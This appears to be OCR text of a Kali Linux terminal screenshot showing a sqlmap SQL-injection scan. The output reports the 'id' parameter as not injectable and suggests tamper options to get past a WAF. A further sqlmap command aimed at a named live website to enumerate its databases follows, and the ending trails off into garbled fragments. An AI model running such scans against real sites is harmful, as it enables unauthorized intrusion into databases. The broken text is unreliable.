 1 2 3 4 3 14:37
root@kali: ~
File Actions Edit View Help
File Actions Edit View Help
[14:30:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:30:44] [INFO] testing 'Boolean-based blind - Parameter replace (original
value)'
[14:30:44] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (EXTRACTVALUE)'
[14:30:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING claus
e'
[14:30:48] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHER
E or HAVING clause (IN)'
[14:30:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (X
MLType)'
[14:30:53] [INFO] testing 'Generic inline queries'
[14:30:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:30:54] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comme
nt)'
[14:30:55] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE
- comment)'
[14:30:56] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
'
[14:30:58] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:30:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:31:01] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least
one other (potential) technique found. Do you want to reduce the number of re
quests? [Y/n] y
[14:31:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:31:08] [WARNING] GET parameter 'id' does not seem to be injectable
[14:31:08] [CRITICAL] all tested parameters do not appear to be injectable. T
ry to increase values for '--level'/'--risk' options if you wish to perform m
ore tests. If you suspect that there is some kind of protection mechanism inv
olved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper
=space2comment')
[14:31:08] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 78 times
[14:31:08] [WARNING] your sqlmap version is outdated
[*] ending @ 14:31:08 /2023-01-28/
┌──(root㉿kali)-[~]
└─# sqlmap -u www.laminat.name/rubrika.php?id=31 --dbs --randomize
___
__H__
/tester/.zsh_history
File
VBo
user
pas
bee